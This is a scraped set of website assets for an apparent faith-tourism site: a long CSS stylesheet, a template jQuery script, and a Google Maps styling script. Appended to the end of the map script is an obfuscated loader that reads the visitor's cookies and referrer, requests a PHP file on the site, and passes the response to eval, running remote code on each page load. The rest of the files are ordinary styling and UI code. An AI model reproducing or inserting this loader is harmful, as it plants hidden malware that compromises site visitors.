  .doctors .btn-group {
    display: block;
  }
  .doctors .btn-group .btn {
    margin: 8px 3px;
  }
}
@media (max-width: 400px) {
  .doctors .btn-group {
    display: block;
  }
  .doctors .btn-group .btn {
    margin: 8px 3px;
  }
}
@media (max-width: 768px) {
  .doctors .btn-group {
    display: block;
  }
  .doctors .btn-group .btn {
    margin: 8px 3px;
  }
}
.cta {
  background: url("../images/bg/bg-4.jpg") no-repeat 50% 50%;
  background-size: cover;
  position: relative;
}
.cta:before {
  position: absolute;
  content: "";
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  background: rgba(34, 58, 102, 0.95);
}

.mb-30 {
  margin-bottom: 30px;
}

.text-color-primary {
  color: #223a66;
}

.cta-section {
  margin-bottom: -80px;
}

.cta-2 {
  background: url("../images/bg/cta-bg.png") no-repeat;
  background-position: center center;
}

.cta-page {
  background: url("../images/bg/banner.jpg") no-repeat;
  background-size: cover;
  position: relative;
}

.testimonial {
  position: relative;
}
.testimonial:before {
  width: 48%;
  height: 100%;
  top: 0;
  left: 0px;
  position: absolute;
  content: "";
  background: url("../images/bg/bg-2.jpg") no-repeat 50% 50%;
}
.testimonial .slick-dots {
  text-align: left;
}

.testimonial-block {
  position: relative;
  margin-bottom: 20px;
}
.testimonial-block p {
  background: #fff;
  font-size: 18px;
}
.testimonial-block .client-info {
  margin-bottom: 20px;
}
.testimonial-block .client-info h4 {
  margin-bottom: 0px;
}
.testimonial-block i {
  font-size: 60px;
  position: absolute;
  right: 46px;
  bottom: 89px;
  opacity: 0.08;
}
.testimonial-block .slick-dots {
  text-align: left;
}

.testimonial-wrap-2 .slick-dots {
  margin-left: -10px;
}

.testimonial-block.style-2 {
  background: #fff;
  padding: 30px;
  margin: 0px 4px;
  margin-bottom: 30px;
}
.testimonial-block.style-2 .testimonial-thumb {
  float: left;
}
.testimonial-block.style-2 .testimonial-thumb img {
  width: 80px;
  height: 80px;
  border-radius: 100%;
  margin-right: 20px;
  margin-bottom: 30px;
  border: 5px solid #eff0f3;
  margin-top: -5px;
}
.testimonial-block.style-2 .client-info p {
  clear: both;
  background: transparent;
}
.testimonial-block.style-2 i {
  bottom: -20px;
  color: #e12454;
  opacity: 0.3;
}

.contact-block img:hover{
  -moz-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
  width: 175px;
}

@media (max-width: 480px) {
  .testimonial-wrap {
    margin-left: 0px;
  }
  .testimonial::before {
    display: none;
  }
}
@media (max-width: 400px) {
  .testimonial-wrap {
    margin-left: 0px;
  }
  .testimonial::before {
    display: none;
  }
}
@media (max-width: 768px) {
  .testimonial-wrap {
    margin-left: 0px;
  }
  .testimonial::before {
    display: none;
  }
}
@media (max-width: 992px) {
  .testimonial-wrap {
    margin-left: 0px;
  }
  .testimonial::before {
    display: none;
  }
}
.contact-form-wrap .form-group {
  margin-bottom: 20px;
}
.contact-form-wrap .form-group .form-control {
  height: 60px;
  border: 1px solid #EEF2F6;
  box-shadow: none;
  width: 100%;
  background: #f4f9fc;
}
.contact-form-wrap .form-group-2 {
  margin-bottom: 13px;
}
.contact-form-wrap .form-group-2 textarea {
  height: auto;
  border: 1px solid #EEF2F6;
  box-shadow: none;
  background: #f4f9fc;
  width: 100%;
}

.social-icons li {
  margin: 0 6px;
}
.social-icons a {
  margin-right: 10px;
  font-size: 18px;
}

.google-map {
  position: relative;
}

.google-map #map {
  width: 100%;
  height: 300px;
}

.mt-90 {
  margin-top: 90px;
}

.contact-block {
  margin: 0px;
  /* border: 1px solid lightgray; */
  text-align: center;
}
.contact-block img {
  width: 100%;
  height: 144px;
  max-width: 160px;
  padding: 9px 7px;
  display: block;
  margin: 0 auto;
}
.owl-theme .owl-dots .owl-dot span{
  display: none;
}
.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .owl-carousel button.owl-dot{
  display: none;
}


.contact-block i {
  font-size: 50px;
  margin-bottom: 15px;
  display: inline-block;
  color: #e12454;
}

.blog-item-content h2 {
  font-weight: 600;
  font-size: 38px;
}

/*=================================================================
  Single Blog Page
==================================================================*/
.nav-links .page-numbers {
  display: inline-block;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background: #eee;
  text-align: center;
  padding-top: 13px;
  font-weight: 600;
  margin-right: 10px;
}
.nav-links .page-numbers:hover {
  background: #223a66;
  color: #fff;
}
.nav-links .page-numbers.current {
  background: #223a66;
  color: #fff;
}

.comment-area .comment-thumb {
  margin-right: 20px;
  margin-bottom: 30px;
}
.comment-area h5 {
  font-size: 18px;
  font-weight: 500;
}
.comment-area span {
  font-size: 14px;
}

.posts-nav h6 {
  font-weight: 500;
}

.quote {
  font-size: 22px;
  color: #223a66;
  padding: 40px;
  font-style: italic;
  border-left: 5px solid #e12454;
  margin: 25px 0px;
}

.tag-option a {
  border: 1px solid #eff0f3;
  padding: 6px 12px;
  color: #6F8BA4;
  font-size: 14px;
}

.comment-form .form-control {
  background: #f7f8fb;
  border-radius: 5px;
  border-color: #f7f8fb;
  height: 50px;
}
.comment-form textarea.form-control {
  height: auto;
}

.post.post-single {
  border: none;
}
.post.post-single .post-thumb {
  margin-top: 30px;
}

.post-sub-heading {
  border-bottom: 1px solid #dedede;
  padding-bottom: 20px;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-size: 16px;
  margin-bottom: 20px;
}

.post-social-share {
  margin-bottom: 50px;
}
/**light box**/
.lightbox{
        top: 250px !important;
    left: 0px;

}
.post-comments {
  margin: 30px 0;
}
.post-comments .media {
  margin-top: 20px;
}
.post-comments .media > .pull-left {
  padding-right: 20px;
}
.post-comments .comment-author {
  margin-top: 0;
  margin-bottom: 0px;
  font-weight: 500;
}
.post-comments .comment-author a {
  color: #223a66;
  font-size: 14px;
  text-transform: uppercase;
}
.post-comments time {
  margin: 0 0 5px;
  display: inline-block;
  color: #808080;
  font-size: 12px;
}
.post-comments .comment-button {
  color: #223a66;
  display: inline-block;
  margin-left: 5px;
  font-size: 12px;
}
.post-comments .comment-button i {
  margin-right: 5px;
  display: inline-block;
}
.post-comments .comment-button:hover {
  color: #223a66;
}

.post-excerpt {
  margin-bottom: 60px;
}
.post-excerpt h3 a {
  color: #000;
}
.post-excerpt p {
  margin: 0 0 30px;
}
.post-excerpt blockquote.quote-post {
  margin: 20px 0;
}
.post-excerpt blockquote.quote-post p {
  line-height: 30px;
  font-size: 20px;
  color: #223a66;
}

.comments-section {
  margin-top: 35px;
}

.author-about {
  margin-top: 40px;
}

.post-author {
  margin-right: 20px;
}

.post-author > img {
  border: 1px solid #dedede;
  max-width: 120px;
  padding: 5px;
  width: 100%;
}

.comment-list ul {
  margin-top: 20px;
}
.comment-list ul li {
  margin-bottom: 20px;
}

.comment-wrap {
  border: 1px solid #dedede;
  border-radius: 1px;
  margin-left: 20px;
  padding: 10px;
  position: relative;
}
.comment-wrap .author-avatar {
  margin-right: 10px;
}
.comment-wrap .media .media-heading {
  font-size: 14px;
  margin-bottom: 8px;
}
.comment-wrap .media .media-heading a {
  color: #223a66;
  font-size: 13px;
}
.comment-wrap .media .comment-meta {
  font-size: 12px;
  color: #888;
}
.comment-wrap .media p {
  margin-top: 15px;
}

.comment-reply-form {
  margin-top: 80px;
}
.comment-reply-form input, .comment-reply-form textarea {
  height: 35px;
  border-radius: 0;
  box-shadow: none;
}
.comment-reply-form input:focus, .comment-reply-form textarea:focus {
  box-shadow: none;
  border: 1px solid #223a66;
}
.comment-reply-form textarea, .comment-reply-form .btn-main {
  height: auto;
}

.sidebar-widget {
  margin-bottom: 30px;
  padding-bottom: 35px;
}
.sidebar-widget h5 {
  margin-bottom: 30px;
  position: relative;
  padding-bottom: 15px;
}
.sidebar-widget h5:before {
  position: absolute;
  content: "";
  left: 0px;
  bottom: 0px;
  width: 35px;
  height: 3px;
  background: #e12454;
}
.sidebar-widget.latest-post .media img {
  border-radius: 7px;
}
.sidebar-widget.latest-post .media h6 {
  font-weight: 500;
  line-height: 1.4;
}
.sidebar-widget.latest-post .media p {
  font-size: 12px;
}
.sidebar-widget.category ul li {
  margin-bottom: 10px;
}
.sidebar-widget.category ul li a {
  color: #222;
  transition: all 0.3s ease;
}
.sidebar-widget.category ul li a:hover {
  color: #223a66;
  padding-left: 5px;
}
.sidebar-widget.category ul li span {
  margin-left: 10px;
}
.sidebar-widget.tags a {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.075em;
  line-height: 41px;
  height: 41px;
  font-weight: 500;
  border-radius: 20px;
  color: #666;
  display: inline-block;
  background-color: #eff0f3;
  margin: 0 7px 10px 0;
  padding: 0 25px;
  transition: all 0.2s ease;
}
.sidebar-widget.tags a:hover {
  color: #fff;
  background: #223a66;
}
.sidebar-widget.schedule-widget {
  background: #f4f9fc;
  padding: 25px;
}
.sidebar-widget.schedule-widget ul li {
  padding: 10px 0px;
  border-bottom: 1px solid #eee;
}

.search-form {
  position: relative;
}
.search-form i {
  position: absolute;
  right: 15px;
  top: 35%;
}

.footer {
  padding-bottom: 10px;
}
.footer .copyright a {
  font-weight: 600;
  color: #858585;

}

.lh-35 {
  line-height: 35px;
}

.logo {
  font-weight: 600;
  letter-spacing: 1px;
}
.logo h3 {
  color: #223a66;
}
.logo span {
  color: #223a66;
}

.widget .divider {
  height: 3px;
}
.widget h4 {
  color: #223a66;
}
.widget .footer-menu a {
  color: #6F8BA4;
}
.widget .footer-menu a:hover {
  color: #e12454;
}

.footer-contact-block span {
  font-weight: 400;
  color: #6F8BA4;
}
.footer-contact-block i {
  font-size: 20px;
}

.footer-btm {
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}

.footer-socials li a {
  width: 45px;
  height: 45px;
  background: #6F8BA4;
  color: #fff;
  display: inline-block;
  text-align: center;
  border-radius: 100%;
  padding-top: 12px;
}

.widget-contact h6 {
  font-weight: 500;
  margin-bottom: 18px;
}
.widget-contact h6 i {
  color: #e12454;
}

.subscribe {
  position: relative;
}
.subscribe .form-control {
  border-radius: 50px;
  height: 60px;
  padding-left: 25px;
  border-color: #eee;
}
.subscribe .btn {
  position: absolute;
  right: 6px;
  top: 6px;
}
[class*=" icofont-"], [class^=icofont-] {
 
  color: #fff;

}

.footer{
  background-color: #821297;
padding: 12px;  
}
.copyright{
  color: #fff;
    float: right;
}

.start_bearers_area{
  padding: 50px 0;
}
.br_img {
  width: 100%;
  max-width: 120px;
  height: auto;
  border: 2px solid #f09e2e;
  border-radius: 10px;

}
.logo_img {
  border: 1px solid #d6d1d1;
  margin: 7px auto;
  display: block;
  padding: 0px;
  width: 130px;
}
.heading_f {
  text-align: center;
  font-size: 22px;
  padding-bottom: 20px;
  color: #cb1b7c;
}
.content_area h5{
  font-size: 25px;
    color: #3f276a;
}
.content_area h6 {
  padding-top: 8px;
  font-size: 15px;
  /* font-weight: bold; */
  font-family: auto;
  color: black;
  margin-bottom: 0;
}
.section-title h4{
  font-size: 25px;
    color: #3f276a;
}

.backtop {
  position: fixed;
  background: #223a66;
  z-index: 9999;
  display: inline-block;
  right: 55px;
  width: 50px;
  height: 50px;
  bottom: 50px;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 0;
  border-radius: 50px;
  transition: 0.3s;
}
.content_section h2{
  font-size: 30px;
  font-weight: 800;
  color: #a0124e;
  text-align: center;
  padding-bottom: 20px;
}
.content_section p{
  font-size: 15px;
    text-align: center;
    color: black;
    padding: 0 10px;
}

.start_bearers_area_s{
  padding: 40px 0;
}
.logo_text{
  font-size: 13px;
    text-align: center;
    color: black;
    font-weight: 600;
}
.main_flex {
  display: flex;
  align-items: center;
  justify-content: space-around;
}
@media (max-width: 992px) {
  .backtop {
    bottom: 40px;
    right: 15px;
  }
}
@media (max-width: 768px) {
  .backtop {
    width: 45px;
    height: 45px;
  }
}
.backtop:hover {
  background-color: #e12454;
}
.backtop i {
  color: #fff;
  font-size: 20px;
}

.reveal {
  transition: all 0.3s;
  cursor: pointer;
  opacity: 1;
}
/*# sourceMappingURL=style.css.map */

/* @media screen and (max-width: 900px) and (min-width: 600px), (min-width: 320px) {
  .ssb-dark-hover{
    display: none;
  }
} */
.our_details {
  box-shadow: 0px 0px 5px 1px #4c4b4ba8;
  padding: 0px;
  height: 330px;
  margin-bottom: 34px;
}
.details_page{
  text-align: center;
  padding: 0px 10px;
}
.details_page a{
 color: #a212a4;
}
.details_page a:hover {
  color: #cb1b7c;
}
.details_page h6 {
  font-size: 17px;
  font-weight: 700;
  color: #183884;
  padding-bottom: 10px;
}
.logo_members {
  margin: 0px auto;
  width: 150px;
  display: block;
  padding: 5px;
}
.details_page p {
  line-height: 15px;
  font-size: 14px;
  color: #821297;
  font-weight: 500;
  padding: 0px;
}

.government-websites{
  padding: 50px 0;
}
.heading_web {
  text-align: center;
  max-width: 500px;
  display: block;
  margin: 0 auto;
  padding-bottom: 50px;
}
.heading_web h2 {
  font-size: 40px;
  letter-spacing: 2px;
  
  word-spacing: 6px;
  font-weight: bolder;
  border-radius: 7px;
  padding: 4px;
  background-color: #cb1b7c;
  font-family: emoji;
}
.heading_web h2 a {
 
  color: #FFF;
  
  
}
.heading_web h2 a:hover {
    color: #c5b9b9;
}
.heading_web h4 {
  margin: 0 auto;
  color: #173884;
  font-size: 24px;
  padding-top: 16px;
  border-bottom: 2px solid #cb1b7c;
  width: 320px;
}
.gallery_area {
  margin-bottom: 25px;
  width: 250px;
  height: 200px;
  overflow: hidden;
 
}
.gallery_area img{
  width: 100%;
  
  transition: 0.9s all ease-in-out;
 
}
.gallery_area:hover img {
  transform: scale(1.4);
  
}
.state_details {
  background-color: #c1bac300;
  border-radius: 37px;
  padding: 8px;
  text-align: center;
  /* padding-bottom: 30px; */
  box-shadow: 0px 0px 7px 1px gainsboro;
  margin-bottom: 30px;
}

.state_details a {
  color: #cb1b7c;
}
.state_details a:hover{
  color: #ffffff;
  
}

.state_details:hover {
  background-color: #821297;
 
  
}
.link_title {
  text-align: center;
  padding: 30px 0;
}
.link_title a {
  color: #183883;
  font-weight: 900;
  /* border-bottom: 2px solid #17367e; */
}
.link_title a:hover {
 border-bottom: 3px solid #183883;
  /* border-bottom: 2px solid #17367e; */
}
.faith_c {
  box-shadow: 0px 0px 8px 0px #0000003d;
  margin: 0 10px;
}
.faith_press_details_pages h2 {
    font-size: 17px;
    text-align: left;
    color: #821297;
    font-weight: 600;
    padding: 10px 0px 10px 21px;
}
.faith_press_details_pages{
    margin-top: 24px;
}
.faith_press_details_pages ul li {
  list-style: disc;
  font-size: 16px;
  color: #cb1b7c;
  padding: 5px 0;
  font-weight: 500;
}
.faith_press_details_pages ul li a {
  font-size: 14px;
  color: #183884;
}
.faith_press_details_pages ul li i{
  padding-left: 10px;
}

.faith_press_details_pages ul li a:hover {
 
  color:#cb1b7c ;
}


.faith_news_img {
  width: 100%;
  height: auto;
  padding: 5px;
  margin-top: 12px;
  box-shadow: 0px 0px 5px 1px #c5c5c5;
}
.start_bearers_area_news{
  padding: 50px 0;
}

.segment_report_title h2 {
  text-align: center;
  font-size: 25px;
  color: #cb1b7c;
  font-weight: 800;
}
.segment_images {
  display: flex;
  justify-content: space-between;
  width: 100%;
}
.main_segment:hover {
  background-color: #821297;

}
.main_segment a:hover {
  color: #ffffff;
 
}
.main_segment {
  margin: 0 auto;
  padding: 7px 40px;
  font-size: 17px;
  margin-top: 50px;
  text-align: center;
  width: 600px;
  font-weight: 500;
  display: block;
  background-color: #ffffff;
  border-radius: 8px;
  border: 1px solid lightgray;
  box-shadow: 0px 0px 4px 1px #d7d7d7;
}
.main_segment a {
  color: #cb1b7c;
  font-weight: 800;
}
.contact_heading h2{
        text-align: center;
    font-size: 35px;
    padding: 50px 0px;
    font-weight: 800;
    color: #cb1b7c;
}
.c_details{
  font-size: 20px;
    line-height: 36px;
    font-weight: 500;
    color: #173981;
    font-family: none;
}
.emails a {
    font-size: 20px;
    font-weight: 200;
    color: #183981;
    font-family: none;
    padding-left: 0;
}
.contact_details{
    
    padding-bottom: 30px;
}
.copyright_area {
  display: flex;
  justify-content: end;
  align-items: center;
  width: 100%;
  padding: 3px 20px;
} 
.footer .copyright a {
  font-weight: 600;
  color: #0000007a;
}
.text-center_a{
      justify-content: center;
    align-items: center;
}

@media screen and (max-width: 750px) and (min-width: 320px) {
  #ssb-container{
    display: none;
  }
  .section {
    width: 100%;
    padding: 30px 15px;
}
.logo_img {
  width: 100%;
}
.start_bearers_area{
  padding: 50px 0;
}
.bearers_imgs{
 width: 258px;
}
.sub_img {
 
  padding-top: 15px;
  display: block;
}

.copyright {
 
  font-size: 14px;
}
.section-title {
  margin-bottom: 0px;
}
.section {
  width: 100%;
  padding: 8px 15px;
}

.page-title {
    padding: 31px 0px 0px 0px;
   
}
.section-title h2 {
 
  padding-top: 30px;
}
.bearers_imgs3 {

    width: 200px;
    height: 200px
 
}
.bearers_imgs2 {
 
  width: 59%;
  height: auto;
 
}
.vedio_coverage h2 {
   
    font-size: 20px;
   
    line-height: 30px;
   
    padding: 0 0 30px 0px;
}


.listimgbox {
  width: 30%;
  position: relative;
}

/* ------------ */

/* -------- */
.vedio_coverage iframe{
    width:100%;
       height: auto;
}
.heading_area p {
  font-size: 13px;
  
  padding: 0px;
 
}
.vedio_coverage {
    margin-bottom: 95%;
}
.sub_img {
  padding-top: 0px;
  
}
.img_text_area {
  margin: 0 auto;
  padding: 0px;
}
.img-text2 {
  margin: 0 auto;
  padding: 0px;
}


.effects {
    padding: 20px 42px;
    border-radius: 1px;
    box-shadow: none;
}

.gallery_img {
  border-radius: 7px;
  width: 100%;
}
.effect {
  padding: 20px 0;
  border-radius: 1px;
  box-shadow: none;
}
.content_section h2 {
  font-size: 24px;
 
  padding-bottom: 0;
}
.start_bearers_area_s {
  padding: 20px 0;
}
.content_section p {
  font-size: 15px;
  text-align: justify;
  
  padding: 0;
}
.gallery_area {
    
    width: 100%;
    height: auto;
   
}
.faith_press_details_pages h2 {
  font-size: 15px;
}
  .our_details {
    box-shadow: 0px 0px 5px 1px #4c4b4b2e;
   
    height: 360px;
   
}
.memooo{
    margin-top: 25px;
}
.heading_web h2 {
    font-size: 30px;
   
    border-radius: 7px;
    padding: 12px;
 
}
.state_details {
   
    border-radius: 5px;
    padding: 8px;
   
  
   
}
.state_details :hover {
    background-color: #fff;
    color: #fff;
}
 

.faith_c {
  box-shadow: none;
  margin: 0 ;
}
.faith_press_details_pages ul li a {
 
  word-break: break-all;
}
.faith_press_details_pages ul li {
  
  padding: 0;
 
}
.nakul_img {
    border-radius: 5px;
   
    border:none; 
    width: 254px;
    height: 270px;
}
.img-text3 {
   
    padding: 12px 12px 0px 12px;
}
.start_bearers_area_news{
  padding: 10px 0;
}
.contact_heading h2 {
  
    font-size: 30px;
    padding: 20px 0px;
   
}
.c_details {
    font-size: 17px;
    line-height: 30px;
   
    text-align: center;
}
.emails a {
    font-size: 16px;
    font-weight: 700;
    
    padding-left: 0px;
}
.copyright_area {
  display: block;
  
  padding: 0 10px;
}
.copyright {
  font-size: 13px;
  margin-top: 8px;
}
.logosect3 {
        display: none;
}


}

--- FILE ---
content_type: application/x-javascript
request_url: https://faithtourismindia.in/js/script.js
body_size: 832
content:
/**
 * WEBSITE: https://themefisher.com
 * TWITTER: https://twitter.com/themefisher
 * FACEBOOK: https://www.facebook.com/themefisher
 * GITHUB: https://github.com/themefisher/
 */

(function ($) {
	'use strict';

	// navbarDropdown
	if ($(window).width() < 992) {
		$('.navigation .dropdown-toggle').on('click', function () {
			$(this).siblings('.dropdown-menu').animate({
				height: 'toggle'
			}, 300);
		});
  }

	// scroll to top button
	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 70) {
			$('.backtop').addClass('reveal');
		} else {
			$('.backtop').removeClass('reveal');
		}
	});
	// scroll-to-top
  $('.scroll-top-to').on('click', function () {
    $('body,html').animate({
      scrollTop: 0
    }, 500);
    return false;
  });

	$('.portfolio-single-slider').slick({
		infinite: true,
		arrows: false,
		autoplay: true,
		autoplaySpeed: 2000
	});

	$('.clients-logo').slick({
		infinite: true,
		arrows: false,
		autoplay: true,
		slidesToShow: 6,
		slidesToScroll: 6,
		autoplaySpeed: 6000,
		responsive: [{
				breakpoint: 1024,
				settings: {
					slidesToShow: 6,
					slidesToScroll: 6,
					infinite: true,
					dots: true
				}
			},
			{
				breakpoint: 900,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 4
				}
			}, {
				breakpoint: 600,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 4
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2
				}
			}

		]
	});

	$('.testimonial-wrap').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		infinite: true,
		dots: true,
		arrows: false,
		autoplay: true,
		vertical: true,
		verticalSwiping: true,
		autoplaySpeed: 6000,
		responsive: [{
				breakpoint: 1024,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					infinite: true,
					dots: true
				}
			},
			{
				breakpoint: 900,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}, {
				breakpoint: 600,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}

		]
	});

	$('.testimonial-wrap-2').slick({
		slidesToShow: 2,
		slidesToScroll: 2,
		infinite: true,
		dots: true,
		arrows: false,
		autoplay: true,
		autoplaySpeed: 6000,
		responsive: [{
				breakpoint: 1024,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2,
					infinite: true,
					dots: true
				}
			},
			{
				breakpoint: 900,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}, {
				breakpoint: 600,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}

		]
	});


	// counter
	function counter() {
		var oTop;
		if ($('.counter').length !== 0) {
			oTop = $('.counter').offset().top - window.innerHeight;
		}
		if ($(window).scrollTop() > oTop) {
			$('.counter').each(function () {
				var $this = $(this),
					countTo = $this.attr('data-count');
				$({
					countNum: $this.text()
				}).animate({
					countNum: countTo
				}, {
					duration: 500,
					easing: 'swing',
					step: function () {
						$this.text(Math.floor(this.countNum));
					},
					complete: function () {
						$this.text(this.countNum);
					}
				});
			});
		}
  }
  $(window).on('scroll', function () {
		counter();
	});


	// Shuffle js filter and masonry
	if ($('.shuffle-wrapper').length !== 0) {
		var Shuffle = window.Shuffle;
		var jQuery = window.jQuery;

		var myShuffle = new Shuffle(document.querySelector('.shuffle-wrapper'), {
			itemSelector: '.shuffle-item',
			buffer: 1
		});
		jQuery('input[name="shuffle-filter"]').on('change', function (evt) {
			var input = evt.currentTarget;
			if (input.checked) {
				myShuffle.filter(input.value);
			}
		});
	}

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://faithtourismindia.in/plugins/google-map/gmap.js
body_size: 1610
content:
window.marker = null;

function initialize() {
  var map;
  var latitude = $('#map').attr('data-latitude');
  var longitude = $('#map').attr('data-longitude');
  var mapMarker = $('#map').attr('data-marker');
  var mapMarkerName = $('#map').attr('data-marker-name');
  var nottingham = new google.maps.LatLng(latitude, longitude);
  var style = [
  	{elementType: 'geometry', stylers: [{color: '#242f3e'}]},
	{elementType: 'labels.text.stroke', stylers: [{color: '#242f3e'}]},
	{elementType: 'labels.text.fill', stylers: [{color: '#746855'}]},
	{
	  featureType: 'administrative.locality',
	  elementType: 'labels.text.fill',
	  stylers: [{color: '#d59563'}]
	},
	{
	  featureType: 'poi',
	  elementType: 'labels.text.fill',
	  stylers: [{color: '#d59563'}]
	},
	{
	  featureType: 'poi.park',
	  elementType: 'geometry',
	  stylers: [{color: '#263c3f'}]
	},
	{
	  featureType: 'poi.park',
	  elementType: 'labels.text.fill',
	  stylers: [{color: '#6b9a76'}]
	},
	{
	  featureType: 'road',
	  elementType: 'geometry',
	  stylers: [{color: '#38414e'}]
	},
	{
	  featureType: 'road',
	  elementType: 'geometry.stroke',
	  stylers: [{color: '#212a37'}]
	},
	{
	  featureType: 'road',
	  elementType: 'labels.text.fill',
	  stylers: [{color: '#9ca5b3'}]
	},
	{
	  featureType: 'road.highway',
	  elementType: 'geometry',
	  stylers: [{color: '#746855'}]
	},
	{
	  featureType: 'road.highway',
	  elementType: 'geometry.stroke',
	  stylers: [{color: '#1f2835'}]
	},
	{
	  featureType: 'road.highway',
	  elementType: 'labels.text.fill',
	  stylers: [{color: '#f3d19c'}]
	},
	{
	  featureType: 'transit',
	  elementType: 'geometry',
	  stylers: [{color: '#2f3948'}]
	},
	{
	  featureType: 'transit.station',
	  elementType: 'labels.text.fill',
	  stylers: [{color: '#d59563'}]
	},
	{
	  featureType: 'water',
	  elementType: 'geometry',
	  stylers: [{color: '#17263c'}]
	},
	{
	  featureType: 'water',
	  elementType: 'labels.text.fill',
	  stylers: [{color: '#515c6d'}]
	},
	{
	  featureType: 'water',
	  elementType: 'labels.text.stroke',
	  stylers: [{color: '#17263c'}]
	}
  ];
  var mapOptions = {
    center: nottingham,
    mapTypeId: google.maps.MapTypeId.ROADMAP,
    backgroundColor: "#000",
    zoom: 10,
    panControl: !1,
    zoomControl: !0,
    mapTypeControl: !1,
    scaleControl: !1,
    streetViewControl: !1,
    overviewMapControl: !1,
    zoomControlOptions: {
      style: google.maps.ZoomControlStyle.LARGE
    }
  }
  map = new google.maps.Map(document.getElementById('map'), mapOptions);
  var mapType = new google.maps.StyledMapType(style, {
    name: "Grayscale"
  });
  map.mapTypes.set('grey', mapType);
  map.setMapTypeId('grey');
  var marker_image = mapMarker;
  var pinIcon = new google.maps.MarkerImage(marker_image, null, null, null, new google.maps.Size(46, 40));
  marker = new google.maps.Marker({
    position: nottingham,
    map: map,
    icon: pinIcon,
    title: mapMarkerName
  })
}
var map = document.getElementById('map');
if (map != null) {
  google.maps.event.addDomListener(window, 'load', initialize)
};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//faithtourismindia.in/plugins/slick-carousel/slick/slick.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}